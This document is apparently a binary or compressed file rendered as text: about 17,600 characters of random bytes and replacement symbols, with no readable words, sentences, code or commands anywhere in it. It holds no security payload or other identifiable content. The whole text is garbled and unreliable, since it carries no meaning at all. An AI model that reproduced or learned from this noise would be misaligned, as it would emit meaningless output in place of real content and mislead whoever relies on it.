j5r<�?ƛ��\{����G������:{����v�Ak}�g?�����'�n"���3+n����,;RK�V!���,��s8!��zO�e��P�+*>�����8䀃8|��R_��1����}�R'�x�s�'К��~����b�/f�d����#��(kۣ��A6�id)�
�Z�Z��s0V*D�'O�4�uZfY�S�
h��t-��y+i��\���:*׸$%�V��#MS�	ִ����2s(�G<���<��C�>�R���!ērΑ����v�N@o�?����*�2�P�B�Y��Ue�r�w��&��rf�nP����Z�քՐV���Q�a֬9�>�A�2�����=���d��lhձ"��"��s�Y��3�B���."��vőh.�OG��"ފ��D�����?����y���C�`T�m��"V�!I��5[d�&��$	�.�,� %�⇯��� $�5��b_ܛe���8���W��/���IBC�����g���uf��N�A���ϲ���(p��6zν�7<0z9m�0��h�	{��ƴ�x<W^y�!�Y�/������.���/��9�\M�ȵ��6�a)�Zb�t�Ttk���߶^u.��9&�.NY�
����8��x��u�r������+c�weau����7��2�[۝i�ZK�bƐ�s/)U�-x��d�R[,�4��c�Gg�<sg3����u*���X����Z�R�eB�o���A��©b�	�j�~a�;�_�w�  ��<y�P�7�.&^�����Wp�����4MɝE)�n�r��ņ�OӘ�{������f�y�ߛNP�f�j�m#�8�������d���e9F�21�u�n��3�իm̛7�������g�H�*����/?txx��z�N�H�!���Y�a���V亘E�"��)�㏩�&rP#�'��U��x��h=F=x���u{���;����*<4B��0\�D�:+���c|�B2+��ܞ�l{�oYT�#L�R�����:��f�z���K9j�y�������[.��~�x�Q�0��y��PD�`MP+��Q��fґ�n5�-��7%D8�iR��A+����/d8V�p�z_�^����H-11�iF�Z�~�λ�IN���P��9]|~i�Y��AY\_�#�=?��z.��X�J�\�!>�e0�}�bsʲ�����9��������g{_�6X�(
#	!���,��ZUL?�T*�۾�z��r�2��0����u��b���m�u�r!��1շ�0��B�ޕ��b�a��Ge�\h6qCC�J��wߝ�.K�u�r����7�riQmG�$6���J_�dzw	Ð��o���b�]�����_���j��k�Ds`�nʿw�E�^� ���ɉ�:A���8�Ir9�Af���<� �x�/~���׿���gY�����Ȩ#�@�ԕ��RuEex�T��y.Px�6�yy��Ċ,��jA�8U<'xMmW>��c��W�8��5*JclU�V	6kS��1ʻui��l�s�����N���4巯\���ЁA���{p*(��8e	��ۚ}�^ڷ���\�6C�5��W��R�n�̵�>�+�X���v�z#�T&;�5�:|E�+�z�L)|y5���#,\���_Bu�!A�r�֖b~����� >��3x��pq�O!���$Dg�H-	�7��~w?����֠M�Ǔ*WtBɟz���ۧO驗�h���������8��|6��3+���?���c���Z��nO卑BLg�R!m1���췒��<���Y��Q�����'k�i6�DQD�ZEZ)4��h�G�b]�B!��q��H�+���{���ֺ��u0E�<��ϧ~������x	c��Ra�'=}Z[B��h�q����3 ,��*�W^y%��ۗz}1���/��)�D�nl_?�O���Ƹ�kX;���~�k��U��D���!
1i9�h4�i4G�y��7>��R���r�]w�������(����%�B��DO��F�O��X�O%�yq@h
]��s"�"E��8�;p�}0�c�]~+^������	���]Q�.֔�*kSt6?��Mt�#3oOM^�iΗ'վ�t�3�N��!$A��B%� -~-�A�N��ի�����?_��<F�>@^ѐ�0� !M�R��ԮY�)ʑ�!c�Z�앇��p�Bޱ����v/f ���!3�<ϩ���Z-�,���y�9�]��d�9��
��w���`B��L����}�Y���l�B�sF���_��\�P�hG�:(Y���=�����e�&���{�8����DQ�Xc�J�B���f͚c��#=�H������uB!z�Z�  ��Y֭#�p$YB�R�J�(��x��:��-�������/f뭷ƘNT�B2�g&�SWEE{<�?>Guo}�[9h��ȳ���Z*�*��F���ИZ-�c����ꪫ���ۊ�+�cQ�քQD�R!k�i��Έ�<����a�%��E�i����΍7��p:�F�!���B<5�A����nW~�ӟ�y6�����g����O�#O!��iѪO��bͲqŬ�h{��V+���5����?؆7�t����e��1�u�^�1`��2�SI_uf?ˌ:?�4b!Č�.S *��h�?ɢ���-�/�E�E�v���S:��γ�~���;rm��v�/����;U�v�W�3ǜ�#�����k^f�$�iy &/��m��*������/=t	��V�_]B�p���l�����ZE���B�UH��'�]:���	�&���~��d:��G���P�\Һ�o��nM���X�h��,F��M,!����J�B��$����1�w���~�Q���/>��ji��J�B�cιbVH+l���9EX&���}$IB�l2g�\��`^�ہ�؎z32�(�yBW����y_.���67��w�4%�+�Z�?:
��ٳY��6�oˏ=�o����C�*�Px��	f��&9�&I�ՠ����7rM����y1��\Ҥl7��Z��2t�5�5���^��9�����("]�ͷ��շ^M�(���122Oq望�2!�3cI�P�F8�P
.�� �7Xq뭷�S>���U!��J�)łV^.��h4�U���Q�!��y;�����0�������sN-�M��3X� A@,$��(Q�Eɴ�ر��Qb�&�s+��'ϓ'��8�I��q|ǲ�H�dI�D��"EJ	��ĎY�����[��s���Ahzz���)�t���Sէ�������ٛ��{���ln�01z�e��S�
�Z�6.*����צ��b�b�$�!�e���2*F=h�Z&Š��(�]��9mfWo�}|�ὣR`��WV�5��<�?�cW���\�����i>��Wx�YaE[L�C��O`CZ��4�<��g�3&�*uև��+O���MW�ȱ��=k�����(��d�n<6�S�ӭv�[m[M����mo�w�M��9͓����S��?z�7y������dEN��i[�ff�VS��� v3�!�i��(r����_��OZ����)/�U������w��/��?˲�!Ȝ-!��Im}�؆),�"x�w�#���G��������C����^z�������9�s����M�N.�IϻW�uoôm��	!��=��ɤ��0��!М:�w�u?�?����~.[�`Ot��1�r�m�!S<��S����_����`�a<����KY���N�~�=_�����'?ɓ�=Ɂ��6�B�0:ea4M���^��ӫ-�E��5M�1��(����O}�S���zՙ������������i�F�k
!��ב/Ψh��S�=,�� ��}?���%X���3�+3�񜜜bQ�'\ڤA4��
���ޡm�~I���_э�)	h!^�v72,٘�;���.�֖�"}�5�f�j��k�ǥѼ,R�[�//���ܳ���o{��%���g�����]�<H�Jt�'7i?��%FX�%Y�a�]O��ˡ柿��ԟQ\;���K1R�%�^��Ǐ� �q@r󻥶��o����4�D"Ο���"�k���GD��8e=ȍa��V�!(zY&�@Bl!����ޣ�¹�#�����������'_�s��`���Ż�_(�@�b�վN#gJM�".;r���~��>��Xu0�e
����pzY�F(��� F��Fk��ݼ�"e��U1F��(��(c�z=�ӧ�L�Y^&����;9r�\����/�O;���Z�ڥ�(�9y��?����O���\YE�B�s�,��c��>}����|�/����7Ou�ELY��{��(��l�֚Օ�K�����u��A)��� _���y�ϥ^M�����?�g~���~ �2�*�B�(�ě�5���T�͏���-v�3i�9h@G�4��@b��Z�b0�{}&����.�3�8�X(k�c��]7���_:+%�t:�׶����o����;h��l;�Ŧ�����~��%cS�X��&��yt�US{t�(ZY|n��T<���̳�=��v�N�R~-3��;pw6`=�����=�������}��-�z�36B��4-0���`b2�s��]���:}��1�\�}>M e�{�Q��}��И�J����߫t�m�Tf�w�
��o�6R�z�&����$_?�4����e~����ah
X�V\Ua�Z7��R�׾^{�me���ͺ������}VG�\v���7��������>�j��U�?����3�L�:�sH'!���&�a1d8H]=��B)E��g0P����������{��8v�XJ�3HB�󙟟������s�e7R���*�Z����9\;�gzX,!�����߶��/|���/�"?��8r�e(�x�瘙�m�d���Z�֌F#F������s�Bi0@k͙ӧ�ʒ��O?�4����s��?!''(�c�tX��t�>��p �4'O����>��{_�s��i ��;��SA�n
�4`!i�B�����H� �u��{��
��`Q�Ǔш@�]x����{���cW2�#�өHy����Ia�越�쾅{�ȕ���;y���?��_~�O�<���0W�eM�j��
C�(T�(���v:���Aa"̶q��l���Mm�v8��l���������cǿmWy�;8��R����!(O/8f�����OR��2'L��j���MqPm��m7�t��#��ǡЕF:O�S�&�Kϫ ��3&����>�RT+#��Q��'O��>�K��7?ψk{�v��{9�ء�%��U��-c�Bl��t��y�3���g?��~������'r��)2�EH\p�*��A!�V��vo0`��j�
h�<v%���U=p5�����nī���Y�B��R��xL�����������#<��?���|�Q3�Ж��s��#1Z����B��>D>�ϰ�D�����}�;��#&��o@��_~��V�]�UA�����J)�!�|������5�ŀ��L���ݘQ"�x]̺��#�9�"�K_xᅃ������;���o���^������~p�k[ch��"/�aw�ťn����ʂ�F�
���"�D������=�KkF�.'��������W����0<9�7�:O�=���D�Z�N�� (�5(�_�M��%;p���*͌�)�c4Z���C�N�#+�o��礩h���+Xh2���@n�q�,jj��Z��E�!�Ƨ��H�{�t����,��3��V�/�|?�8pb��a\$6������4s�k0�a|@�A��x�F�qV�"jM��E�,�?8ޢ¦[�P![��EEK$'uI7z蘁��T`j�
T3�qG�%��,.�T��������ů��/���F�b\����������Aǈ�7SD(��M���b73�L�v�]!������Ľ�����z�������o>��/|�odY>�/c$��~��I�B\����H���>�UEȳ�=��s\}�U|�����>��/���F�l��x����zD�������e�/1���l�b\�il�_����,:ȑ�����^�O�MC2�ZG��m��Z����hB�D��=i6�wwz덄�)�xzy�B�x��˜��s�T9W�E�G�Ę�Օe�ak-���i e!���Q���ؾB5���L���h��]�����g]��v�:M5馗�B��� �/>�$��_�W?�k|���d*#�{Ԯ������>�IA���j�u]H��YW`��
�__p�Jm�ޟ�s�ӯ깶�p�ͷ�����6F5��x��}&�	���x�H7q)��ie״���N����C�:�6r޳p#?s�;���ۡ��|�$s�Y;���^�p*Ry���H��ҙs�'3��n&�@�v(�lE�8������z��͡�5_��W��O�!�~��|!�T:N#�i:D֞�w�n���z���;���]�É�.Z���e�<��kF6���׽����A~t�.Of�Qq���T`ӝ�vA�ێ'ƓJU�?����L�+p�*Лv�0��&QO;p���vi�1�l�>��T�5�J��4OΝ�S�������'����i��,S�u�Zu��Aت�1F��B��� x��j�뉽��%X!v��KkMa�]�g��}����~��<ϖ5+���o_c�e<.��e��i���x���!�x�ƣ�s<t�|�ws�^`��L=
�C(G�
�����$=!�8�0��P����k8@T��'O2�r����O�u5�g~�/?�9���e�w>5b���i�&#��q=�g{�����|�?�����G��������{����;��������)����`f��ј��hk	Z�
�B�z���73�!n\�����)�pm�cZ�i-��{��~�W��g�엏������<xV��.��.l���s�:[E����$��B�F�:]dy�=]:�G�({)���}a�������+nI�zrKk��T|s}�-�)ɰa��DڔV֍Pm��ȶb�l���=�n3!r�� ��P(bU��h�ķ��?��o���4���WW1u��%S�&6�t ���.m6���wt����@�Ac��>�(B8X�a��*�M׾�������
���A��#c (FA��ZS�c�1�mIj�|1R����a������dE��p�$CI]�Ph�v!�׽�g��x��,�Ȟ������W)j�� c\���7���c���������N]��?`�_�s�̈|�$��b���o�����~�o��+fV|�_�x��Z1!��k6�t;�W)��̐��U�~ާR58���o��&�ͷ<���AXiOj��]��9j�Ov�⒥JkbӠ���~;�|��+�����,/�gg�?,�άR����<�TU	�W�p|j(4���7����?��ů�[��+�Fl:&�z(�0����r!���=uU�\@+�1�c��*�Ze���u�B�%8G5Y�{��5y���T�O�f�2u̲0�L�������'�¯>�Ib?��q�'�q�i��^x��f�Wܓ~��x�Y%!�؛��R:��2-��3gNQ��2�<����C���������!{���Nй&���i0���{P��V��H�� ����9�='��{�J[;"�������u52y��xL9:þ|?z�V�g�#w��˟�+��g�t�\=�u(���㶘\��1��j4�f&Ms�9c��`�(O�����o�����~�{��g��������E3�l>ì��y����&��*cK�B|��.)Q���!)*�MN���8��*¤JA�A�hyb�[|���/���O��b�bђ��1~�HN$�� 6,�uG��Z6g�wQ�֪�@!������w�{��Y��_���oxcVI!D'��Z㜃z�M����x���!3�#P�^�@S�@����ABq��WV�}��U**<�]�����������q&��4&���]��vα��'@��ϓ�!��	O,?������F�������o��+�_�6�J�4�.���Za��ZCPU��KպNH]9�B7�F��e0!���~�O=�y~��_�q��e{��LNj�UG,jS�O�.t!īB੧�:��|�裏�_i��֬�ԧ��>��ÿ���t�Ԭ;KjV�ݬ� k���y����ȇ����z�#�p�2h��(,8�j��Xk�k4�J�7��ؼ=��M�������}2-�^&ǯ�Q)�K(`b�j��
��7�'.���YP0v5M�0�����ǟ����?�W��C��*�f�VWW��i�Chw�c�iә���̶<N �,��,��=nġŹ�ƍ�ާV�@=����A'5�CF���a��.����v�ꂹ8Ü�a��X��K���^���TJ7	j�l`��*5ehz�I�yir�ǿ�u>����O��e&�41�P��x���MF�Цi4��4�G)��m͋�v�L]M���~����3�6�F�A6u��R�B\�\��1�w��߽�o�����WZ�������(�⾸E!��ۓ��'��{����|�[y��;�|�8�78��u��*��ȲlZ����8%��3�s�CeTj�Y�T'!FN�8�#�f�g�k���g��Z^fffV��~۲2Z����R���k��R�Q���&gy��g�����)��p�C\17]v7�����ٟ�c�>Y0�F��&�Hm�4�:x�ϟz����;�����?}����6�`�h����S���BИ�u3[���B���eM�������+~��~�!I�B�ׯLl������0^�#��o���E�sg �1�A�s��Y���2@� )6ƀo3h���us�Mk�@�Wͺ<9I�B�Q1O�J�a����!F���F~��,9�Li2�A)����kr��n������8����/��ʷ9�:�TӓQ��{(\;���ό�p��^��5���`�S�SĦ��T��J'nuL�TJQ�l	M�������@6*0�28�S7����p�.&�ػ	LSj?&��C4ԱI�B!/�#NJ��Ɛ�"�B��mj��)�%ƶnӴ@��c��V�MXw\m���S�m���/}�-�;���կ�⽗
�B�:���
mj�ɲ�<�����9����ZBC��#�q(kh���(��_��EeY�MZש �B�7\�e�S;�R d��(pe�1��h��g���o�><��~�O}��;����C�!u�ޣ�J�0�Q{J
��j�.�I���B��{���Z��6�1�8G;H�snr���_pDʬM��WV�Z2k���Tk�����vi�dSq�!`���'��|�e�y�����ɞ5�sM 3m��͵)�;	-��\��#�zӏ�ѵ��ם+�T>�h�N#l��sz��~��@��"F�DJ�����*E/gvv�����)�����3��`��^7��Y�� �yJ9F��s�c��B�]���f����DG��i�q{ۃ�O_�v/�.�9�v��޿n��.��U�;��?@�Ό���=/-�����������m^��{}L�q������^j���MX ���;	����|��z�-_�;qnF���3}��֭{3t��뗶��X�������s�6����ׯi'd�����K�q��w�6mŨ������JY�=Q�x<��8<x��j���g��w���[�.�����e��h<bi���_���-?�W��y#��V<��S��F���p�(�� �N�b�@D�Q(�JQ���*��1��ҋ/r�����������(�B�b���Р5d�����n8������+?�����S�5ˡ&�=(B�iMӠP�e�#O?����`��?~�x<&˲-#B�[u��TL�����#��K7g�}��QY F
���]���N�e���}�W�_�0�_q;a��x��B�3�0��gi�b5��8ι�}�}�]��3}���O񻧿�ӓ����:gu�JiSJE����M������S�5?J_Go��B�ɜs�C&�	�?��M�o�o�s+��o�ཧ��S��[Q!�����(#hM�ݫ	���R��w��G��>��G	!PU��`
q����%���!Pׁ�,Y��ۗe�֚�w���^���}�����hDC�����ֿC!.A1F���U�x��_i�s+������nO!.5�v�kkS4���*�L
6fTt�Ow��!jMY(���q"�Or~��[�kW>¾�8�n�Hd�e�@��.�+�h�5���.�s����\���b��X6BJhl�M���Z����w��2�?�Χ�
��"~2`��`*����E�C�ui��8������g�y��+.���?�����{�R����
!�8����F)E�khP�l~�<��������Q�PJQE�ua$�W�KY7��zo�⧭��zXk	m׋B� �uۏӰt��z׻�3��<~9�ӧwzՅbG�e�1������O��y����Y��o�����ɲ�F�	����]ήS��ZF�n۪���AH?/ �x��2~|��=|��C�pz�aQ���)��z�'oB��+c0n���F{.`��)���Q�-�>���n�C������/���3q�f��m�Ee#Q�W
׎W�]7���~�B�ư�2���RU�_���n~p�e�ʬx��:����\�!��#iӪ��p��!��>���*�u�!��UE����|e!�ص��"X�s.u��:<�B��L&��ZK�e�z=n��V>������!�ʲ���1m������[Vmn�w��7�OO?��_�+G�e���]���+�8����޴�g����7�����ۭu�E�U�1z�y�qSQG���pfl �a�d8;Ǹ���[�����C�a2�a����ҵmEl׶.��lЛf����=~_���Ӻ�c((�D:h� �5�V�k���;��~-,�~�7�'O}�Ӏ���9G�Q(!����,��7J�@��O�$�b7;��>�_~��[\H�{�u�Z98���~�ç~�\˞���u�{�QJ�ȟbO�e=��"�@�����\9��|f���2J)��~>��r���M!z!��q��1��~�y�;��LVV�1Rd��jǵzn2�<G��4RSN��uq���dp���֛L&�Fg��f��մ�7S6E�)>[��FEL�b$�KК����U�63����������հZRǒ�ߣ�@[�������.B��UEڏ5�WJ��!0�֠����G�Q��]�-������|�o�G�8��W&�#�y�#���'��)�,�ص�F�b�L&��'?����<+������`2��B�9$B�W����h�qMJ�͋�#MY2x衇�Ї>�ѣG9s�4�dB�ek��EK�1!vJ]�4M����y��x��0��AU�ރsTUE�4)�4M��J	!�.e���ɡ��{�����s.����~����u�~H�O��l. ����zT�����k�~x�	b�`�a��c&%�5,�o\� ����R�\��	�`@=����֢̴#k�j"�ɦjZ�G�W�p����|
����;Ǡ����XC�N*�?n���!�O�fn�s��~���D���Y������Е��53Yk-g&�D/�B���ZKY��x�6����|�e�����✛��i��^�B�=*ˈu!R}�IC�q��1>t�y����k�����䳳�4�e��;[<SlM�B������2$���e��Cx���l���~��=���`���ǩ�T��º�B�2J)jC��k_����Zv���w�����R/�5���6k6�d�oXk���:0�q��*>t�#|�{�?	��JK�A2MUV̌�L��= ��`�A���n"��u����d�ڮ �qe�m��]~e4����[�XY)���h����w����g�	_�_�E��P�*\0,���ⴑ�t!���\j��5�����o]s�e7�����K��`E�5��B�KJHE̔�TMŜ���}/?�0UU�/��d33����%EQ��C�Y!��f��kVVV��z�!Ty�s�7�W����#�8������H����B�ׯK��1��{�/�p�\˪��~1��R�a���
��g&.����S�e󽴹63A�Tu�n�jA�,�b�R�c���H���f!���
5s3s�՗�7;����Os׉hΜ"�2�5.��^sa������G�i;}�T{<�۾�ʦ�C�Hu-�v�0?���
���O�y�բ ��k<�^��td:�%S��%:��٬Ǹ۩��;޵��lkf���{�⍷���B����68�(���iȲ���`���o��o|�ݏ>2^��M-���O���Bq�2��u?��|�Q���Ϡ7����9r?��?���_O9��5�I!��B�*n��F>��s�5�QW1Ff�昔")�N��6+�;���^y!�8��e�RjZ�'�����?x�ӳ������vZkݶ�#�B���uk����3�ڀa7n���Ȓ���ݚS��d��0����a�ʏ�^�߸��q�V܄�,2���j���!��G{�*�t@�Z�3���"���_����\s��6��K_��g�cy4Ae`F�C$X���3��b�/�tJֈ���� qr�B�c�`aw���4MW��뗝+���o]����K�mZ�B\��R�i��#���ZS�5���G��������,�:��f���9L �k���=!�o<c���xc���k��!/|���?��k����
�^/�RF���B�����
�=�ZB<��7 _��4X��O\׵D��r2.��8��ش6����mFE��cs��(]�5�z_��\YZ\��Ο���q��*���l��*��*�� �Nt/��[��{�N���a�-:��*�Tm�}�ҋ85�шw8��>Ē2��������f_]P�W�(c��iM!���������.��t=���� 1F����ؼ��L�[��ֵZk�gVtO$���ƥ
c�ش�� Fn��f>���q��	��d4Q�4�e���B\0�9pff��h����y�{�˽wܛ�L�1����7P��&�����frt�9�y晣���fV��?�\�}!v����WB��!��r:�*usu�&�]��ip��&9���|���}�:��%z�\^���h��(�l�c�go�kBq��-������sЫc*���f�����/4��8�=w�(����޳_aB��=�ͰF�B�M0�&��Qdm&��%��B�2-f�צ�c8y����e���N�Z!L���B�KS?��i*FN?��>�!��.�������i��e�z=��I��<���Bq�*
��_U��z�^j�#���������۰X��ӛs� �B���R��]H�RL�Io�r�̊�ilW��K��Z#��B��U�֨���6@�Iu*Bp���1�&�eD���e߰�C�C�����Gi�z�CKK�b	=�pL4��.(�����t�6��9�B�e:��º����v_C�X�)��#�FaW������s�ޟ࿍=~�;�c�5�� ��AS6�������U�[��\��R��R�U��v�/��K�R�����zL& M���]�g�����ُ~��nY�{��T/�8Ͳ�6@�"���r�3�(����X��g����3��^�V��������I���4���B!�N�8t��~��y�o%����*EQLk*9� Fh��$�2zY��U;��B������>�c�9�ةS�6L� /����݃��Dń3�fV��ۇ���#*E �5���Ja�AU�}������7o~�k��x��s��{�q�p�����H��M�=+WM!�xT�YU�uwj��a�R�հ�~�	k?��s������\w�{��S��~�K|�Zaff[{r���9�&T����.�Z!�dJ�vG��p����O��[�<�����W���UB�ݩi����H]�h�Z�sD���;x�m�r��)�����A��{�1ɒBq1RyN]��Fq�UW�����|�[D�44�Ca0Ơ�lB��`�����bg�Vte(�|����/c�z��!��Y���
!�na"�~-��u��
&:��<*���*�q{�J��w�8Ge�3jF�A���U�` mkS`�ř�Rq`��E24�=R�A�=Lo��^�ՆS54m&�n3m��s o�k�4�L�?���=��[�à��Γ_"�A*�������Cf�#���B��~&��io���|ꩧ.[��4��V�) B�K���T=lVP5
�5�n䣏�(G������^/���>ն��=B!.RMӐe�zP��q���_�c�4��N���VY�ŐQ9��8��$X!��1]F�Zc?�C<��3G�/k^z���'�]�B�ׅ��M=6l���4xC��EYN6	, o������n;v3<�,����࡮�d�`����z�ڀW�2*2((��u�+Z�zK��iy����m�u��Ƨ[,~���7ľA����|�\��7����S+|�y��L�U�q��`�]�i%E��;g}���k3<^|�Ń�� ��h�3�)�PӀRk�x����>�;���~�i�`���!B ��Q�BWA]!���9�(h��#y�����s�-��?��_:��eY���(\p[<�B\8]E�Ὗ������lX6��Ҿ��>���֚�*)�G2D��^s;�Ms�7?^���n��~�ѥM�I��6�ͬ�1vc��>�{����UJ/�(m�Z���	��;>k�Ïǩ��N��6��7�|�Ğ���Q��h����k���"}��&�����+��<���_���|�f0L)�eC�4.l�����Rei�Ԇ�Z�=\m��� v��N?�������\_��6?U֓��o4@�4y!�b�Ίv!�Ũr�l��k(KL�c��Z;�Ʋ�˯�� G�ōF��O�o��B!��r�4W_}5�~������ԓ	1F��!�zr�*��|!�hi����"g��@��͢�� }T�C{���n#�YG�lا�dF3.G4�&�le�;8�s�]���[8�X���F��:z�_�B�>� jC:��Pԑ������{�<��dX՜�.W��Q�j�n=癩��%��<ՀRf}���tB��_���Z���B�ˤ�ڇt�!��XYk)'4cM��`X]3,���=���;��9�s�~�!����Bqi�����)B�{�<��#��s0�g�)�1��Z��O!vȃ/������ۿ�;s�z�m���ާ�a!��P�������k�N�Z���a�R�F��\��{�z��񘹬��8�}�`q*�ƽ��CjF����b{4���vd �P�v̽�pӁ��W�Cx�%~��_�'�@ߦ�U�<@ M����6�ob:T��n��c
!.��_~y���=y��.����=�_!�
!�E,x�6�
��z�F#���{���S@]c�eU2�M!ĥ�^^&_X�qg�0wd�Gy�'g_�WO=ScL%* �B!./���Zfř3g6)��<��,��BP�~����j�o��F�U�jf(���̠������>��|�
o*DT�0D�&��`�xYB!���n��4�A�vԃ����G53�k�9́�o�������#�(g2@w-�s)��#��p��)Y���7�e
!���'ON3+���c�fT �W!���ZK$�����eɉ'��?ȡC��i�ڵ lQ�����;/�B\jx��q����9b��WW��+���1����gը��J!��F�����g�!�s���y�sk-u]��s!��˰�jT����+EQ���O�儦!z��`���4�1���w|�;��pzB=c��F�JEPPT��[�^*v������O�ӑ��i[fi�0��(��Ԁr�x������������o����Φ�UE?X��al����8F�^���D\��ʬ��Lڭ�_Rw����~���ߺ,K��gu��ZKf�bG)���1��)�R}�4J)F�a2�ȕW�����Ǐ�h$}�B�󘙙����װ��U�RV%�d
!vP]���D���:�Y�>`!-!ąօC7��t����V**��_�ɵ��+��bp\���/};e��,c�r�ړ����&��ڄB�%�t�,�S�̃��`X
|w�:��v���(>z�v��&4/��˓���x�1�����z��)�����k$�Bqa����4=�PJM��lJqM!�N*z=�O�E������1Fʦd���}������v��p��^O2+�B��ʒ�o��G}�aoH�fff���B��+�x<Ƙ4��,� E�D!.��t�|Uŵ��3�B�P7%�@edh�b�O�����^f�Nŗ!�}6����'��{Ru�F�r��'d;=�n�_�{�N��nV�U����t,���k��fDM{��mʐ0Y�ʙ3�Z.p�Н��O�k��C~pf�BC��l
��s8 �7��
!������gu���
!�Š,K"�S����_�SVE,�뚻x���=p�x�Z�UB�	!��l!033CUU�������;�����&4;�vB�=lCf�h4J��>��f�~-�;��������7�v�������86sU���EӃ�1�5cL�������fE.�8!���j�_�..ߎ9�6�¯�X4��v�j��hG�ף�� �?����'W��ɯq��T);�_�oW����}!�o��]7�`��:B����9iZZK��c�Ǯ����d���deYH7#!��<����c�2hƧNq�M7�������^=!��������x��i���3M���	�؎�N%�[d�ց���_[\6�ofLNS���2,�=�~׃�w���N�_�;Uf���Suv��;K��b3��iz��3Xˊ�N>ɿ���ə��d�`�%/+f�^�)բh/�Zf�f�ݼoo�6be�ɮ��8�Wo��U�/u�Mf?>��@;��ʬ�*d�B�.p���'�9w�}7w�uA��	!��Kp��`:Hi-�ss=z����X�f�L��=1Fv�j���+/��3�����)�B�B�I�t+\�E�n&�z��dy���⌉����������e�8�K`!����h
e�q��לFF}�p���o��(v�F�6��Ca�T����閅tW�ͧ%5��H�w]J��|b�����R>W`B��!v�R
k-�ȑ�/�����/��ɓӖ�B!�x��FZ��h�i���gii��{�k���XU�<O�M��pn��^q	am^��ڔv�]��˲��
!ąb�xh7S��m𴽿�)�z����s׾��_�=E�1���B��=~��\���AB��:��<�CK�p�ʓ���{�?._�(����
���B��>����<� �B�-l�P�eVl��B����ӽ���}��������DUU;�rB!�.�51��tp�(ւ��=oy�[x��SאXZZbu$5+���i ��Y��`����B����}���=*���j�����n�/YN��k�Ǒa�`p�'B!�+�1u�
\�f<L�ifH�r�h�[���}�^ܑ����~�IդN^�q�1������k��`-�B��M���y��&�8���9B�H7!��a0������ѣT?�!���cff��s�AQ���	!��RU�i�GW��ͪ��7���*�G���#����ę�3��wz��������2�C\0۝J�?K)�\�i���i������*����d�_�K��ޒ۞L*Rf��=��r���������=>g~����۴��]����M[K"�wP۵L�,�v�T��aq�'�������4�̢�&4D���{אg9Ml�Z�/C��N_ ������V���x�����l:���e9~�LI��bDY;�/k��njf���?@�e�H7�#�k�,�B�7�R
�\�]Q0�p��A~�a��0����Z�sh�)�"=N!� �B�h�u�(Ш�aˏ/^�r�C,��vW"��Ȧ�B!^�̥[�76@�f@x>7��i�Hؗ��o_}��v����U�G�<>7"0�4`*I�B��I�B��eY�!�{<�\}o�ۙ��ۘQ��s���B�����ٹnbw������M��]QU�����w���O P��սh��+#s<�o��+ �ػt���}B]2�s]���U��c�7�3��^*�eJ F�^:	��Vb�Bq��{�� ��J`�֮�|�� F�7��&,��x��Ռ��^��g~��N���"M�G=��U�� k��+h���.�xMd�!��1U]1�x22��nn��6����:�t~���	!�E��qޛ�ՔR�e��sК��0Ơ����-oy��r}�����֠"�+%�x�Hf�b�h�7���;������ՀЬ`2@1�M'N�F��J�>D�v�!���r?}�;���]�TkH�,�ö�i�aR��q��Ǉ���՗N�/��~8�ȳ��m�a�թ�
b;3�ѠB��!�[��
!Ď���V��s��r��WSUeYB�OG��ʨ�T�B!�o �a8�{�sn���(�L&�v�m�{���O��Tʾ��!�D�@b���ZS������js|M.Xw�\�/Y��H�����*z��പ F�a
F���q�R�����#?Ç️��&�,����Ho�V'W~�
�]���ی����]������os��j��Ƕ��m��M������v���xM�eue����?��y��!/����^��1�*�#}��'��p0dT�;�
�6�m^=n;���
H�l��t<��e9~v�LKq)�hʦD����t�1�#�q�;��[�����vWVf�	!���=�� ��#G�p�wb���^`~aam���Ww��L&��Yi!Į#�
!��l�m5O����t�����P��0�J0D����!�Kޚ�/��n]:N�Z�MQk�`}ʪP�At�nѬ�B!ěK��2*�Q'�x?Y\���֐yO^�:��m��24Z
p
!^%	V!.,�i��ҕd*#�s��!�r>��p��	VWW��:e\Ęz���s>�o$����B�"�)�c�\s��{/�r��)t{����.K�e0JF����Y!^7�u�h�s����t���aR 3���hđ���e��篺��S���ef�^:�iR=_��n*H7� *���B�B���\�ж�����vk޼1k��������f�5|��.��ӧO��=��|?�h�X�4��� DT[/�"�!.
��B\8m��R�^��{��O����c��<��33P�D�!O���P[#�7!��B��'����
������;�j�U#��	��Ia�(�dn	!^	V!^��v3Vu�E��V����8�BQ,��1W���?���o���ܘ�F�74�ƀ/,���m�D\wk�6�B!�;��ޑ7�A4�\�<�A�˫��q;�����s����*4uO��!^	V!.�Ao@ @�)S"Fn����^&�Qi)
p���J���^�PUkS@�Bqq�B`<������'�1����s��A��!(E��G�&���\!^�^��vYU[âW����P��LVW������[���)^���X�+r���C��`6eTtl7C�b�3/�+�j��2U�������v*��?v�Ng�Iz�6�-=���Qhc��������G����������J�v��%���(n�f�S�6?�L=ڽ�H-��`��b83�d4b87�;��<u��N��B!.�}��q뭷¾}PUm��Sm#�@���+��[���b*]�|�ub�02���������暕>+����,8^��D��N�n ��u�B!�xS56��:ݼ�F���m)��������\	/��BA��p,p!ī#�
!���}�������0;�1�Z����B!�PM&8z�{+_	M�s��44;�zB�]BjV!^����41E>m�x��t����ׯx'?��fxqMCFeI���]}
�v�1m&E�nOe�e�7�	�\�9�[>��w�m�\;<�[Kɂ]m�������L�4����ó�0�w?�⋜Z�����[��ș��ib�����[������!ˈ1��BqI��z���0���;��� h���(vx���+�����ںQ��Ѧ�;8�_?qw׋�҈��3��r��jRĔ�a�ͪp���qz�)$.�B�ܧ�/ҭ(ӭ�馢��z�9�p����;x���=�r!�B�WG�B���[o�nH�xO���9�R
�e;�rB!��0�;���57�tS:��r��N�KH�
���Y��7��=%W��;�|S��h�Y�(E�%�krg�j�����G�.����c,AG*<E;i�tvE�+m�3ܦ_|��9��3���oV��<m7�e��?�5OT�9f�v`Q�oߦͯ6��-��r^�ͽ�� yh�`}��-���ڼ�s�՛�mw���#N��=��τ��}��Z{�N�w���/wۜ7�$�i7��[تf�V���>~+;�~1�?LL�O\;����]�1�͋��(����w=��_�_���k�9���M�#eS�1��� 
